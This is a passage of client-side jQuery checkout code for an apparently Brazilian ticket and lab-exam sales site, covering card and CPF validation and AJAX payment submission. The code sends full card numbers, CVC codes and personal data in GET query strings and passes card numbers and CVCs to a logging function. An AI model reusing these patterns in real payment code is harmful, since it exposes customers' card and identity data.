										contador_ticket_geral = contador_ticket_geral + 1;
										if(contador_ticket_geral==$( ".ticket_geral" ).length) {
											if($( ".erro_campo" ).length>0) {
												alert("Alguns ingressos nÃ£o foram preenchidos corretamente, faltaram campos para preenchimento, ou os dados estÃ£o incorretos, verifique novamente cada um deles!");
											} else if($( ".erro_ingresso" ).length>0) {
												alert("Algum dos CPF's que vocÃª informou, jÃ¡ possui ingressos para este evento e foram destacados em vermelho!");
											} else {
												//alert("PAGOU!");
												console.log("1:"+retorno_data_token[0]+"");
												console.log("2:"+retorno_data_token[1]+"");
												if($.trim(retorno_data_token[0])=="0") {
													alert("VocÃª jÃ¡ possui um cadastro, faÃ§a login para prosseguir com o processo de compra!");
												} else if($.trim(retorno_data_token[0])=="2") {
													alert("O E-MAIL ou CPF que vocÃª informou jÃ¡ possui cadastro na nossa plataforma, modifique os dados ou faÃ§a login com os dados jÃ¡ cadastrados!");
												} else if($.trim(retorno_data_token[0])=="1") {
													$("#usuario_passepague_token").val(""+retorno_data_token[1]+"");
													realizar_pagamento_v2(retorno_data_token[1]);
												}
											}
										}
									},
								});
							}
						});
					}
					<!-- FIM IF VALIDACAO -->
				},
			});
		}
	}
	function fazer_pagamento(parceladoSend) {
		var contador = 0;
		$( ".card_confirmacao" ).each(function( index ) {
			if($.trim($(this).val())=="0") {
				contador = parseInt(contador) + 1;
			}
		});
		if(parseInt(contador)>0) {
			if($.trim($("#empresa_tipo").val())=="laboratorio") {
				alert("VocÃª deve informar os dados para todos os exames comprados!");
			} else {
				alert("VocÃª deve informar os dados para todos os ticket comprados!");
			}
		} else {
			if($.trim($("#checkout_novo").val())=="1") {
				if($.trim($("#credit_card_id").val())=="") {
					alert("VocÃª deve selecionar um cartÃ£o");
					$("#credit_card_id").focus();
				} else {
					if($.trim($("input[name='cvc']").val())=="") {
						alert("Campo 'CVC' deve ser preenchido");
						$("input[name='cvc']").focus();
					} else {
						if($.trim($("#quantidade_de_parcelas").val())=="" && $.trim(parceladoSend)=="parcelado") {
							alert("VocÃª deve escolher a 'Quantidade de Parcelas' desejada");
							$("#quantidade_de_parcelas").focus();
						} else {
							$("#div_pre_checkout").fadeIn();
							$("#div_pre_compra").fadeIn();
							//$(".btn_checkout").attr("disabled", true);
							$("#btn_fazer_pagamento").hide();
							$("#btn_real_transacao").show();
							var dados_do_cartao = $("#credit_card_id").val();
							var retorno_dados_do_cartao = dados_do_cartao.split("||");
							var VAR_credit_card_id = retorno_dados_do_cartao[0];
							var VAR_credit_card_bin = retorno_dados_do_cartao[1];
							$.ajax({
								url: ""+linkModelo+"include/carrinho-pagamento.php",
								type: "GET",
								data:   "empresaFaturaS="+$("#empresa_fatura").val()+
										"&empresaTokenS="+$("#empresa_token").val()+
										"&empresaIdS="+$("#empresa_id").val()+
										"&cupom_setS="+$("#cupom_set").val()+
										"&numeroUnico_carrinhoS="+$("#numeroUnico_carrinho").val()+
										"&usuario_passepague_tokenS="+$("#usuario_passepague_token").val()+
										"&usuario_idS="+$("#usuario_id").val()+
										"&usuario_cpfS="+$("#usuario_cpf").val()+
										"&valor_totalS="+$("#valor_total").val()+
										"&card_binS="+VAR_credit_card_bin+
										"&card_numberS="+$("input[name='number']").val()+
										"&card_nameS="+$("input[name='name']").val()+
										"&card_expiryS="+$("input[name='expiry']").val()+
										"&card_cvcS="+$("input[name='cvc']").val()+
										"&quantidade_de_parcelasS="+$("#quantidade_de_parcelas").val()+
										"&credit_card_idS="+VAR_credit_card_id+
										"&checkoutNovoS=0&tit_cpfS="+$("#cpf").val()+
										"&whatsappS="+$("#whatsapp").val()+
										"&whatsapp_tipoS="+$("#whatsapp_tipo").val()+
										"&whats_dddS="+$("#whats_ddd").val()+
										"&whats_telS="+$("#whats_tel").val()+
										"&tit_nomeS="+$("#tit_nome").val()+
										"&tit_dddS="+$("#tit_ddd").val()+
										"&tit_telefoneS="+$("#tit_telefone").val()+
										"&tit_emailS="+$("#tit_email").val()+
										"&tit_cepS="+$("#cep").val()+
										"&tit_ruaS="+$("#rua").val()+
										"&tit_numeroS="+$("#numero").val()+
										"&tit_complementoS="+$("#complemento").val()+
										"&tit_estadoS="+$("#estado").val()+
										"&tit_cidadeS="+$("#cidade").val()+
										"&tit_bairroS="+$("#bairro").val()+"",
								//dataType: "html",
								success: function(data){
									console.log(data);
									var retorno = data.split("||");
									var obj = $.parseJSON(''+retorno[0]+'');
									if(obj.success===true) {
										$.ajax({
											url: ""+linkModelo+"include/carrinho-grava-tid.php",
											type: "GET",
											data: "tidS="+obj.data.tid+"&nsuS="+obj.data.nsu+"&numeroUnico_carrinhoS="+retorno[1]+"",
											//dataType: "html",
											success: function(data_renew){
												//window.open(""+linkReal+"compra-realizada/","_self","");
											},
										});
									} else if(obj.success===false) {
										$.ajax({
											url: ""+linkModelo+"include/carrinho-renova-sessao.php",
											type: "GET",
											data: "empresaTokenS="+$("#empresa_token").val()+"&empresaS="+$("#empresa_id").val()+"&numeroUnico_carrinhoS="+$("#numeroUnico_carrinho").val()+"",
											//dataType: "html",
											success: function(data_renew){
												$("#numeroUnico_carrinho").val(""+data_renew+"");
												if(obj.message=="ReferÃªncia jÃ¡ cadastrada.") {
													alert("Sua sessÃ£o expirou, volte na Ã¡rea de convites e refaÃ§a a compra");
												} else {
													alert(""+obj.message+"");
												}
												$("#btn_real_transacao").hide();
												$("#btn_fazer_pagamento").show();
												//$(".btn_checkout").attr("disabled", false);
												$("#div_pre_checkout").fadeOut();
												$("#div_pre_compra").fadeOut();
											},
										});
									}
									<!-- FIM IF OBJ -->
								},
							});
						}
					}
				}
			} else {
				var expiracaoSend = $("input[name='expiry']").val();
				var expiracaoSend_res = expiracaoSend.replace("/", "");
				var expiracao_n = expiracaoSend_res.length;
				var expiracao_mes = expiracaoSend_res.substr(0, 2);
				if(expiracao_n>4) {
					var expiracao_ano = expiracaoSend_res.substr(4, 2);
				} else {
					var expiracao_ano = expiracaoSend_res.substr(2, 2);
				}
				var expiracao = $("input[name='expiry']").val().split("/");
				if($.trim($("input[name='number']").val())=="" && $.trim($("#tipo_cartao").val())=="2" && $.trim($("#tipo_pagamento").val())=="cartao") {
					alert("Campo 'NÃºmero do cartÃ£o' deve ser preenchido");
					$("input[name='number']").focus();
					checkout_log_erro("Campo 'NÃºmero do cartÃ£o' deve ser preenchido",$("input[name='number']").val());
				} else if($.trim($("input[name='name']").val())=="" && $.trim($("#tipo_cartao").val())=="2" && $.trim($("#tipo_pagamento").val())=="cartao") {
					alert("Campo 'Nome impresso no cartÃ£o' deve ser preenchido");
					$("input[name='name']").focus();
					checkout_log_erro("Campo 'Nome impresso no cartÃ£o' deve ser preenchido",$("input[name='name']").val());
				} else if($.trim($("input[name='expiry']").val())=="" && $.trim($("#tipo_cartao").val())=="2" && $.trim($("#tipo_pagamento").val())=="cartao") {
					alert("Campo 'Validade MM/YYYY' deve ser preenchido");
					$("input[name='expiry']").focus();
					checkout_log_erro("Campo 'Validade MM/YYYY' deve ser preenchido",$("input[name='expiry']").val());
				} else if( $.trim(expiracao_mes) < $.trim($("#mes_atual").val()) && $.trim(expiracao_ano) <= $.trim($("#ano_atual").val())  && $.trim($("#tipo_pagamento").val())=="cartao") {
					alert("O mÃªs informado no campo 'Validade MM' Ã© invÃ¡lido");
					$("input[name='expiry']").focus();
					checkout_log_erro("O mÃªs informado no campo 'Validade MM' Ã© invÃ¡lido",$("input[name='expiry']").val());
				} else if( $.trim(expiracao_ano) < $.trim($("#ano_atual").val())  && $.trim($("#tipo_pagamento").val())=="cartao") {
					alert("O ano informado no campo 'Validade YYYY' Ã© invÃ¡lido");
					$("input[name='expiry']").focus();
					checkout_log_erro("O ano informado no campo 'Validade YYYY' Ã© invÃ¡lido",$("input[name='expiry']").val());
				} else if($.trim($("input[name='cvc']").val())=="" && $.trim($("#tipo_cartao").val())=="2" && $.trim($("#tipo_pagamento").val())=="cartao") {
					alert("Campo 'CVC' deve ser preenchido");
					$("input[name='cvc']").focus();
					checkout_log_erro("Campo 'CVC' deve ser preenchido",$("input[name='cvc']").val());
				} else if($.trim($("input[name='cvc_cadastrado']").val())=="" && $.trim($("#tipo_cartao").val())=="1" && $.trim($("#tipo_pagamento").val())=="cartao") {
					alert("Campo 'CVC' deve ser preenchido");
					$("input[name='cvc_cadastrado']").focus();
					checkout_log_erro("Campo 'CVC' deve ser preenchido",$("input[name='cvc_cadastrado']").val());
				} else if($.trim($("#cpf").val())=="") {
					alert("VocÃª deve preencher o campo 'CPF'");
					$("#cpf").focus();
					checkout_log_erro("VocÃª deve preencher o campo 'CPF'",$("#cpf").val());
				} else if($.trim($("#data_de_nascimento").val())=="") {
					alert("VocÃª deve preencher o campo 'DATA DE NASCIMENTO'");
					$("#data_de_nascimento").focus();
					checkout_log_erro("VocÃª deve preencher o campo 'DATA DE NASCIMENTO'",$("#data_de_nascimento").val());
				} else if($.trim($("#tit_ddd").val())=="") {
					alert("VocÃª deve preencher o campo 'DDD'");
					$("#tit_ddd").focus();
					checkout_log_erro("VocÃª deve preencher o campo 'DDD'",$("#tit_ddd").val());
				} else if($.trim($("#tit_telefone").val())=="") {
					alert("VocÃª deve preencher o campo 'TELEFONE'");
					$("#tit_telefone").focus();
					checkout_log_erro("VocÃª deve preencher o campo 'TELEFONE'",$("#tit_telefone").val());
				} else if($.trim($("#cep").val())=="") {
					alert("VocÃª deve preencher o campo 'CEP'");
					$("#cep").focus();
					checkout_log_erro("VocÃª deve preencher o campo 'CEP'",$("#cep").val());
				} else if($.trim($("#rua").val())=="") {
					alert("VocÃª deve preencher o campo 'RUA'");
					$("#rua").focus();
					checkout_log_erro("VocÃª deve preencher o campo 'RUA'",$("#rua").val());
				} else if($.trim($("#numero").val())=="") {
					alert("VocÃª deve preencher o campo 'NÃšMERO'");
					$("#numero").focus();
					checkout_log_erro("VocÃª deve preencher o campo 'NÃšMERO'",$("#numero").val());
				} else if($.trim($("#estado").val())=="") {
					alert("VocÃª deve preencher o campo 'ESTADO'");
					$("#estado").focus();
					checkout_log_erro("VocÃª deve preencher o campo 'ESTADO'",$("#estado").val());
				} else if($.trim($("#cidade").val())=="") {
					alert("VocÃª deve preencher o campo 'CIDADE'");
					$("#cidade").focus();
					checkout_log_erro("VocÃª deve preencher o campo 'CIDADE'",$("#cidade").val());
				} else if($.trim($("#bairro").val())=="") {
					alert("VocÃª deve preencher o campo 'BAIRRO'");
					$("#bairro").focus();
					checkout_log_erro("VocÃª deve preencher o campo 'DDD'",$("#bairro").val());
				} else if($.trim($("#quantidade_de_parcelas").val())=="" && $.trim(parceladoSend)=="parcelado") {
					alert("VocÃª deve escolher a 'Quantidade de Parcelas' desejada");
					$("#quantidade_de_parcelas").focus();
					checkout_log_erro("VocÃª deve escolher a 'Quantidade de Parcelas' desejada",$("#quantidade_de_parcelas").val());
				} else {
					$("#div_pre_checkout").fadeIn();
					$("#div_pre_compra").fadeIn();
					$(".noo-spinner").fadeIn();
					//$(".btn_checkout").attr("disabled", true);
					$("#btn_fazer_pagamento").hide();
					$("#btn_real_transacao").show();
					if($.trim($("#tipo_cartao").val())=="1") {
						var valor_cvc = $("input[name='cvc_cadastrado']").val();
						var dados_do_cartao = $("#credit_card_id").val();
						var retorno_dados_do_cartao = dados_do_cartao.split("||");
						var VAR_credit_card_id = retorno_dados_do_cartao[0];
						var VAR_credit_card_bin = retorno_dados_do_cartao[1];
					} else {
						var valor_cvc = $("input[name='cvc']").val();
						var VAR_credit_card_id = "";
						var VAR_credit_card_bin = $("#card_bin").val();
					}
					checkout_log_pass("Campo 'NÃºmero do cartÃ£o'",$("input[name='number']").val());
					checkout_log_pass("Campo 'Bin do cartÃ£o'",VAR_credit_card_bin);
					checkout_log_pass("Campo 'Nome impresso no cartÃ£o'",$("input[name='name']").val());
					checkout_log_pass("Campo 'Validade MM/YYYY'",$("input[name='expiry']").val());
					checkout_log_pass("O mÃªs informado no campo 'Validade MM'",expiracao[0]);
					checkout_log_pass("O ano informado no campo 'Validade YYYY'",expiracao[1]);
					checkout_log_pass("Campo 'CVC'",$("input[name='cvc']").val());
					checkout_log_pass("Campo 'CPF'",$("#cpf").val());
					checkout_log_pass("Campo 'DATA DE NASCIMENTO'",$("#data_de_nascimento").val());
					checkout_log_pass("Campo 'DDD'",$("#tit_ddd").val());
					checkout_log_pass("Campo 'TELEFONE'",$("#tit_telefone").val());
					checkout_log_pass("Campo 'CEP'",$("#cep").val());
					checkout_log_pass("Campo 'RUA'",$("#rua").val());
					checkout_log_pass("Campo 'NÃšMERO'",$("#numero").val());
					checkout_log_pass("Campo 'ESTADO'",$("#estado").val());
					checkout_log_pass("Campo 'CIDADE'",$("#cidade").val());
					checkout_log_pass("Campo 'DDD'",$("#bairro").val());
					checkout_log_pass("'Quantidade de Parcelas' desejada",$("#quantidade_de_parcelas").val());
					$.ajax({
						url: ""+linkModelo+"include/carrinho-pagamento.php",
						type: "GET",
						data:   "is_activeS="+$("#is_active").val()+
								"&empresaFaturaS="+$("#empresa_fatura").val()+
								"&cupom_setS="+$("#cupom_set").val()+
								"&session_idS="+$("#usuario_numeroUnico_fingerprint").val()+
								"&empresaTokenS="+$("#empresa_token").val()+
								"&empresaKondutoS="+$("#empresa_konduto").val()+
								"&empresaRedeTokenS="+$("#empresa_rede_token").val()+
								"&empresaIdS="+$("#empresa_id").val()+
								"&numeroUnico_carrinhoS="+$("#numeroUnico_carrinho").val()+
								"&numeroUnico_campanhaS="+$("#numeroUnico_campanha").val()+
								"&usuario_passepague_tokenS="+$("#usuario_passepague_token").val()+
								"&usuario_cpfS="+$("#usuario_cpf").val()+
								"&valor_totalS="+$("#valor_total").val()+
								"&tipo_pagamentoS="+$("#tipo_pagamento").val()+
								"&card_binS="+VAR_credit_card_bin+
								"&card_numberS="+$("input[name='number']").val()+
								"&card_nameS="+$("input[name='name']").val()+
								"&card_expiryS="+expiracaoSend+
								"&card_cvcS="+valor_cvc+
								"&quantidade_de_parcelasS="+$("#quantidade_de_parcelas").val()+
								"&credit_card_idS="+VAR_credit_card_id+
								"&tit_cpfS="+$("#cpf").val()+
								"&tit_data_de_nascimentoS="+$("#data_de_nascimento").val()+
								"&tit_nomeS="+$("#tit_nome").val()+
								"&tit_dddS="+$("#tit_ddd").val()+
								"&tit_telefoneS="+$("#tit_telefone").val()+
								"&tit_emailS="+$("#tit_email").val()+
								"&tit_cepS="+$("#cep").val()+
								"&tit_ruaS="+$("#rua").val()+
								"&tit_numeroS="+$("#numero").val()+
								"&tit_complementoS="+$("#complemento").val()+
								"&tit_estadoS="+$("#estado").val()+
								"&tit_cidadeS="+$("#cidade").val()+
								"&tit_bairroS="+$("#bairro").val()+"",
						//dataType: "html",
						success: function(data){
							console.log("["+$("#quantidade_de_parcelas").val()+"]");
							var passa_compra = 1;
							if($("#empresa_token").val()=="Z31XC52XC4") {
								passa_compra = 1;
							} else {
								passa_compra = 1;
							}
							if(passa_compra==0) {
								console.log(data);
							} else {
								var retorno_data_confere = data.split("||");
								console.log(data);
								if(retorno_data_confere[0]=="TESTE") {
									console.log(data);
								} else if($.trim(data)=="passepague_token-vazio") {
									checkout_log_erro("passepague_token-vazio",$("#numeroUnico_carrinho").val());
									location.reload();
								} else if($.trim(data)=="compra-boleto") {
									window.open(""+linkReal+"compra-aguardando-pagamento/","_self","");
								} else if($.trim(data)=="ingresso-indisponivel") {
									checkout_log_erro("ingresso-indisponivel",$("#numeroUnico_carrinho").val());
									window.open(""+linkReal+"ingresso-indisponivel/","_self","");
								} else if($.trim(data)=="cartao-recusado") {
									checkout_log_erro("cartao-recusado",$("#numeroUnico_carrinho").val());
									window.open(""+linkReal+"cartao-recusado/","_self","");
								} else if($.trim(data)=="blacklist") {
									checkout_log_erro("blacklist",$("#numeroUnico_carrinho").val());
									window.open(""+linkReal+"contate-a-administracao/","_self","");
								} else {
									var retorno = data.split("||");
									var obj = $.parseJSON(retorno[0]);
									if(obj.status===false) {
										checkout_log_erro("Obj Code",""+obj.code+"");
									}
									checkout_log_erro("Obj Status",""+obj.status+"");
									if(obj.code==="42") {
										checkout_log_erro("Carrinho expirado 42",""+obj.message+"");
										window.open(""+linkReal+"carrinho-expirado/","_self","");
									} else if(obj.status==="approved" || obj.status==="review") {
										$.ajax({
											url: ""+linkModelo+"include/carrinho-grava-tid.php",
											type: "GET",
											data: "tidS="+obj.data.tid+
												  "&nsuS="+obj.data.nsu+
												  "&empresaTokenS="+$("#empresa_token").val()+
												  "&empresaRedeTokenS="+$("#empresa_rede_token").val()+
												  "&numeroUnico_carrinhoS="+retorno[1]+
												  "&statusS="+obj.status+"",
											//dataType: "html",
											success: function(data_renew){
												window.open(""+linkReal+"compra-em-analise/","_self","");
											},
										});
									} else if(obj.status==="processing") {
										$.ajax({
											url: ""+linkModelo+"include/carrinho-grava-tid.php",
											type: "GET",
											data: "empresaTokenS="+$("#empresa_token").val()+
												  "&empresaRedeTokenS="+$("#empresa_rede_token").val()+
												  "&numeroUnico_carrinhoS="+retorno[1]+
												  "&statusS="+obj.status+"",
											//dataType: "html",
											success: function(data_renew){
												window.open(""+linkReal+"compra-em-analise/","_self","");
											},
										});
									} else if(obj.status==="declined") {
										checkout_log_erro("Compra negada",""+obj.message+"");
										$.ajax({
											url: ""+linkModelo+"include/carrinho-renova-sessao.php",
											type: "GET",
											data: "empresaTokenS="+$("#empresa_token").val()+"&empresaS="+$("#empresa_id").val()+"&numeroUnico_carrinhoS="+$("#numeroUnico_carrinho").val()+"",
											//dataType: "html",
											success: function(data_renew){
												$("#numeroUnico_carrinho").val(""+data_renew+"");
												if(obj.message=="ReferÃªncia jÃ¡ cadastrada.") {
													alert("Sua sessÃ£o expirou, volte na Ã¡rea de convites e refaÃ§a a compra");
												} else {
													alert(""+obj.message+"");
												}
												$("#btn_real_transacao").hide();
												$("#btn_fazer_pagamento").show();
												//$(".btn_checkout").attr("disabled", false);
												$("#div_pre_checkout").fadeOut();
												$("#div_pre_compra").fadeOut();
												$(".noo-spinner").fadeOut('slow').remove();
											},
										});
									} else {
										checkout_log_erro("Carrinho expirado NULL Message",""+obj.message+"");
										window.open(""+linkReal+"carrinho-expirado/","_self","");
									}
									<!-- FIM IF OBJ -->
								}
							}
						},
					});
				}
			}
		}
	}
	function add_cartao() {
		if($.trim($("input[name='number']").val())=="") {
			alert("Campo 'NÃºmero do cartÃ£o' deve ser preenchido");
			$("input[name='number']").focus();
		} else {
			if($.trim($("input[name='name']").val())=="") {
				alert("Campo 'Nome impresso no cartÃ£o' deve ser preenchido");
				$("input[name='name']").focus();
			} else {
				if($.trim($("input[name='expiry']").val())=="") {
					alert("Campo 'Validade MM/YYYY' deve ser preenchido");
					$("input[name='expiry']").focus();
				} else {
					if($.trim($("input[name='cvc']").val())=="") {
						alert("Campo 'CVC' deve ser preenchido");
						$("input[name='cvc']").focus();
					} else {
						$("#div_pre_compra").fadeIn();
						$.ajax({
							url: ""+linkModelo+"include/add-cartao.php",
							type: "GET",
							data: "empresaTokenS="+$("#empresa_token").val()+"&usuario_passepague_tokenS="+$("#usuario_passepague_token").val()+"&usuario_cpfS="+$("#usuario_cpf").val()+"&card_binS="+$("#card_bin").val()+"&card_numberS="+$("input[name='number']").val()+"&card_nameS="+$("input[name='name']").val()+"&card_expiryS="+$("input[name='expiry']").val()+"&card_cvcS="+$("input[name='cvc']").val()+"",
							//dataType: "html",
							success: function(data){
								var retorno = data.split("||");
								if($.trim(retorno[0])=="") {
									alert(""+retorno[2]+"");
									$("#div_pre_compra").fadeOut();
									$( "#btn_add_cartao" ).fadeIn();
									$( "#dados_novo_cartao" ).hide();
								} else {
									window.open(""+linkReal+"painel/meus-cartoes/","_self","");
								}
							},
						});
					}
				}
			}
		}
	}
	function marca_e_meu_novo(idSend,cpfSend,numeroUnico_eventoSend) {
		$("#div_pre_compra").fadeIn();
		$.ajax({
			url: ""+linkModelo+"include/carrinho-marca-meu.php",
			type: "GET",
			data: "empresaTokenS="+$("#empresa_token").val()+"&idS="+idSend+"&cpfS="+cpfSend+"&empresaS="+$("#empresa_id").val()+"&numeroUnico_carrinhoS="+$("#numeroUnico_carrinho").val()+"&numeroUnico_eventoS="+numeroUnico_eventoSend+"",
			//dataType: "html",
			success: function(data){
				if($.trim(data)=="1") {
					if($.trim($("#empresa_tipo").val())=="laboratorio") {
						alert("O CPF que vocÃª informou jÃ¡ foi setado em um exame nesta compra.");
					} else {
						alert("O CPF que vocÃª informou jÃ¡ foi setado em um ticket nesta compra para este evento.");
					}
				} else if($.trim(data)=="2") {
					if($.trim($("#empresa_tipo").val())=="laboratorio") {
						alert("O CPF que vocÃª informou jÃ¡ possui um exame.");
					} else {
						alert("O CPF que vocÃª informou jÃ¡ possui um ingresso para este evento.");
					}
				} else {
					var retorno = data.split("||");
					$("#info_nome_normal_"+idSend+"").html("NOME: "+retorno[0]+"");
					$("#info_cpf_normal_"+idSend+"").html("CPF: "+retorno[1]+"");
					$("#info_inicial_"+idSend+"").hide();
					$("#info_emeu_"+idSend+"").show();
					$(".card_ok_"+idSend+"").val("1");
					$("#div_pre_compra").fadeOut();
				}
			},
		});
	}
	function marca_e_meu(idSend,cpfSend,numeroUnico_eventoSend) {
		$("#div_pre_compra").fadeIn();
		$.ajax({
			url: ""+linkModelo+"include/carrinho-marca-meu.php",
			type: "GET",
			data: "empresaTokenS="+$("#empresa_token").val()+"&idS="+idSend+"&cpfS="+cpfSend+"&empresaS="+$("#empresa_id").val()+"&numeroUnico_carrinhoS="+$("#numeroUnico_carrinho").val()+"&numeroUnico_eventoS="+numeroUnico_eventoSend+"",
			//dataType: "html",
			success: function(data){
				if($.trim(data)=="1") {
					alert("O CPF que vocÃª informou jÃ¡ foi setado em um ticket nesta compra para este evento.");
				} else if($.trim(data)=="2") {
					alert("O CPF que vocÃª informou jÃ¡ possui um ingresso para este evento.");
				} else {
					var retorno = data.split("||");
					$("#info_nome_"+idSend+"").html("NOME: "+retorno[0]+"");
					$("#info_cpf_"+idSend+"").html("CPF: "+retorno[1]+"");
					$("#informa_email_"+idSend+"").hide();
					$("#div_meu_"+idSend+"").show();
					$("#div_indicado_normal_"+idSend+"").hide();
					$( ".btn_meu" ).each(function( index ) {
						if( $(this).attr("id")=="btn_meu_"+idSend+"" ) {
						} else {
							if( $(this).attr("btn_meu_evento")==""+numeroUnico_eventoSend+"" ) {
								$(this).hide();
							} else {
							}
						}
					});
					$( ".btn_indicar" ).each(function( index ) {
						if($(this).attr("id")=="btn_indicar_"+idSend+"") {
						} else {
							if($(this).attr("btn_indicar_evento")==""+numeroUnico_eventoSend+"" ) {
								$(this).fadeIn();
							} else {
							}
						}
					});
					$(".back_"+idSend+"").css({"background-color":"#2b9f02"});
					$(".card_ok_"+idSend+"").val("1");
					flip_card(idSend);
					$("#div_pre_compra").fadeOut();
				}
			},
		});
	}
	function desmarca_e_meu_novo(idSend,numeroUnico_eventoSend) {
		$("#div_pre_compra").fadeIn();
		$.ajax({
			url: ""+linkModelo+"include/carrinho-desmarca-meu.php",
			type: "GET",
			data: "empresaTokenS="+$("#empresa_token").val()+"&idS="+idSend+"",
			//dataType: "html",
			success: function(data){
				$("#cpf_"+idSend+"").val("");
				$("#info_emeu_"+idSend+"").hide();
				$("#info_indicado_email_"+idSend+"").hide();
				$("#info_inicial_"+idSend+"").show();
				$(".card_ok_"+idSend+"").val("0");
				$("#div_pre_compra").fadeOut();
			},
		});
	}
	function desmarca_e_meu(idSend,numeroUnico_eventoSend) {
		$("#div_pre_compra").fadeIn();
		$.ajax({
			url: ""+linkModelo+"include/carrinho-desmarca-meu.php",
			type: "GET",
			data: "empresaTokenS="+$("#empresa_token").val()+"&idS="+idSend+"",
			//dataType: "html",
			success: function(data){
				$( ".btn_meu" ).each(function( index ) {
					if( $(this).attr("id")=="btn_meu_"+idSend+"" ) {
					} else {
						if( $(this).attr("btn_meu_evento")==""+numeroUnico_eventoSend+"" ) {
							$(this).fadeIn();
						} else {
						}
					}
				});
				$( ".btn_indicar" ).each(function( index ) {
					if($(this).attr("id")=="btn_indicar_"+idSend+"") {
					} else {
						if($(this).attr("btn_indicar_evento")==""+numeroUnico_eventoSend+"" ) {
							$(this).hide();
						} else {
						}
					}
				});
				$("#cpf_"+idSend+"").val("");
				$(".card_item_novo_"+idSend+"").css({"height":"293px"});
				$(".back_"+idSend+"").css({"height":"259px"});
				$(".card_ok_"+idSend+"").val("0");
				flip_card(idSend);
				$("#div_pre_compra").fadeOut();
			},
		});
	}
	function indicar_novo(idSend,numeroUnico_eventoSend) {
		if($.trim($("#cpf_"+idSend+"").val())=="") {
			alert("O campo CPF deve ser preenchido.");
		} else {
			if(verificaCpf($("#cpf_"+idSend+"").val())) {
				$("#div_pre_compra").fadeIn();
				var genero_card = $("#card_"+idSend+"").attr("card_genero");
				$.ajax({
					url: ""+linkModelo+"include/carrinho-indicar-cpf.php",
					type: "GET",
					cache: false,
					data: "empresaTokenS="+$("#empresa_token").val()+"&idS="+idSend+"&generoS="+genero_card+"&cpfS="+$("#cpf_"+idSend+"").val()+"&empresaS="+$("#empresa_id").val()+"&numeroUnico_carrinhoS="+$("#numeroUnico_carrinho").val()+"&numeroUnico_eventoS="+numeroUnico_eventoSend+"",
					//dataType: "html",
					success: function(data){
						if($.trim($("#empresa_tipo").val())=="laboratorio") {
							if($.trim(data)=="2") {
								alert("O CPF que vocÃª digitou nÃ£o Ã© do mesmo genÃªro do exame no qual vocÃª esta tentando realizar a operaÃ§Ã£o.");
							} else if($.trim(data)=="1") {
								alert("O CPF que vocÃª informou jÃ¡ foi indicado nesta compra para este exame.");
							} else if($.trim(data)=="3") {
								alert("O CPF que vocÃª informou jÃ¡ possui uma indicaÃ§Ã£o para este exame.");
							} else if($.trim(data)=="0") {
								if($.trim( $("#empresa_aceita_compra_sem_cadastro").val() )=="1") {
									alert("O CPF que vocÃª informou, nÃ£o possui cadastro no sistema, a seguir, no mesmo exame, informe um e-mail para que a pessoa receba um informativo para se cadastrar. Ou Cancele sua compra.");
									$("#info_inicial_"+idSend+"").hide();
									$("#info_email_"+idSend+"").show();
								} else {
									alert("O CPF que vocÃª informou nÃ£o possui cadastro no sistema, solicite o cadastramento do indicado ou retire o item do carrinho.");
								}
							} else {
								var retorno = data.split("||");
								$("#cpf_"+idSend+"").val("")
								$("#email_"+idSend+"").val("")
								$("#info_nome_normal_"+idSend+"").html("NOME: "+retorno[0]+"");
								$("#info_cpf_normal_"+idSend+"").html("CPF: "+retorno[1]+"");
								$("#info_inicial_"+idSend+"").hide();
								$("#info_email_"+idSend+"").hide();
								$("#info_emeu_"+idSend+"").show();
								$(".card_ok_"+idSend+"").val("1");
							}
							$("#div_pre_compra").fadeOut();
						} else {
							if($.trim(data)=="2") {
								alert("O CPF que vocÃª digitou nÃ£o Ã© do mesmo genÃªro do ingresso no qual vocÃª esta tentando realizar a operaÃ§Ã£o.");
							} else if($.trim(data)=="1") {
								alert("O CPF que vocÃª informou jÃ¡ foi presenteado nesta compra para este evento.");
							} else if($.trim(data)=="3") {
								alert("O CPF que vocÃª informou jÃ¡ possui um ingresso para este evento.");
							} else if($.trim(data)=="0") {
								if($.trim( $("#empresa_aceita_compra_sem_cadastro").val() )=="1") {
									alert("O CPF que vocÃª informou, nÃ£o possui cadastro no sistema, a seguir, no mesmo ticket, informe um e-mail para que a pessoa receba um informativo para se cadastrar. Ou Cancele sua compra.");
									$("#info_inicial_"+idSend+"").hide();
									$("#info_email_"+idSend+"").show();
								} else {
									alert("O CPF que vocÃª informou nÃ£o possui cadastro no sistema, solicite o cadastramento do indicado ou retire o item do carrinho.");
								}
							} else {
								var retorno = data.split("||");
								$("#cpf_"+idSend+"").val("")
								$("#email_"+idSend+"").val("")
								$("#info_nome_normal_"+idSend+"").html("NOME: "+retorno[0]+"");
								$("#info_cpf_normal_"+idSend+"").html("CPF: "+retorno[1]+"");
								$("#info_inicial_"+idSend+"").hide();
								$("#info_email_"+idSend+"").hide();
								$("#info_emeu_"+idSend+"").show();
								$(".card_ok_"+idSend+"").val("1");
							}
							$("#div_pre_compra").fadeOut();
						}
					},
				});
			} else {
				alert("O CPF informado Ã© invÃ¡lido");
				$("#cpf_"+idSend+"").focus();
			}
		}
	}
	function indicar(idSend,numeroUnico_eventoSend) {
		if($.trim($("#cpf_"+idSend+"").val())=="") {
			alert("O campo CPF deve ser preenchido.");
		} else {
			if(verificaCpf($("#cpf_"+idSend+"").val())) {
				$("#div_pre_compra").fadeIn();
				var genero_card = $(".card_"+idSend+"").attr("card_genero");
				$.ajax({
					url: ""+linkModelo+"include/carrinho-indicar-cpf.php",
					type: "GET",
					cache: false,
					data: "empresaTokenS="+$("#empresa_token").val()+"&idS="+idSend+"&generoS="+genero_card+"&cpfS="+$("#cpf_"+idSend+"").val()+"&empresaS="+$("#empresa_id").val()+"&numeroUnico_carrinhoS="+$("#numeroUnico_carrinho").val()+"&numeroUnico_eventoS="+numeroUnico_eventoSend+"",
					//dataType: "html",
					success: function(data){
						if($.trim(data)=="2") {
							alert("O CPF que vocÃª digitou nÃ£o Ã© do mesmo genÃªro do ingresso no qual vocÃª esta tentando realizar a operaÃ§Ã£o.");
						} else if($.trim(data)=="1") {
							alert("O CPF que vocÃª informou jÃ¡ foi presenteado nesta compra para este evento.");
						} else if($.trim(data)=="3") {
							alert("O CPF que vocÃª informou jÃ¡ possui um ingresso para este evento.");
						} else if($.trim(data)=="0") {
							if($.trim( $("#empresa_aceita_compra_sem_cadastro").val() )=="1") {
								alert("O CPF que vocÃª informou, nÃ£o possui cadastro no sistema, a seguir, no mesmo ticket, informe um e-mail para que a pessoa receba um informativo para se cadastrar. Ou Cancele sua compra.");
								$("#informa_email_"+idSend+"").fadeIn();
								$("#div_meu_"+idSend+"").hide();
